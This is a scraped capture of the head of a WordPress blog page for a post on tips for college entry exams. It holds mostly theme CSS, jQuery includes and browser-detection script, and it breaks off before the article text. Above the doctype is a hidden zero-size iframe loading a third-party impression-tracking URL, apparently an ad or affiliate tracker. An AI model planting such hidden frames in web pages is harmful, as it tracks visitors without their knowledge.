

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hayridelive.com/family/5-tips-to-ace-college-entry-exams/
body_size: 80962
content:
<iframe sandbox="" src="https://imp.i200982.net/c/4058529/1751725/11126" width=0 height=0 frameborder=0  ></iframe><!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>5 Tips to Ace College Entry Exams | Make your life more happy and more healthy</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hayridelive.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Make your life more happy and more healthy &raquo; Feed" href="https://www.hayridelive.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Make your life more happy and more healthy &raquo; Comments Feed" href="https://www.hayridelive.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Make your life more happy and more healthy &raquo; 5 Tips to Ace College Entry Exams Comments Feed" href="https://www.hayridelive.com/family/5-tips-to-ace-college-entry-exams/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hayridelive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hayridelive.com%2Ffamily%2F5-tips-to-ace-college-entry-exams%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hayridelive.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hayridelive.com%2Ffamily%2F5-tips-to-ace-college-entry-exams%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.hayridelive.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hayridelive.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CPoppins%3A600%2C500%2C700%2C400%7CRoboto+Condensed%3A400%2C600&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='typicons-css' href='https://www.hayridelive.com/wp-content/plugins/td-composer/assets/fonts/typicons/typicons.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hayridelive.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hayridelive.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hayridelive.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.hayridelive.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hayridelive.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hayridelive.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hayridelive.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hayridelive.com/wp-json/wp/v2/posts/9744" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hayridelive.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.hayridelive.com/family/5-tips-to-ace-college-entry-exams/" />
<link rel='shortlink' href='https://www.hayridelive.com/?p=9744' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.hayridelive.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hayridelive.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.hayridelive.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2b78ff";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="817ad1b328";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.hayridelive.com/wp-content/uploads/2022/01/26-2.jpg')}.white-popup-block:before{background-image:url('https://www.hayridelive.com/wp-content/uploads/2022/01/26-2.jpg')}:root{--td_theme_color:#2b78ff;--td_slider_text:rgba(43,120,255,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#2b78ff;--td_page_title_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#2b78ff;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#2b78ff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#2b78ff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#2b78ff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#2b78ff}body{background-image:url("https://www.hayridelive.com/wp-content/uploads/2022/01/bg.png");background-position:center top;background-attachment:fixed}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.hayridelive.com/wp-content/uploads/2022/01/26-2.jpg')}.white-popup-block:before{background-image:url('https://www.hayridelive.com/wp-content/uploads/2022/01/26-2.jpg')}:root{--td_theme_color:#2b78ff;--td_slider_text:rgba(43,120,255,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.7);--td_mobile_text_active_color:#2b78ff;--td_page_title_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#2b78ff;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap 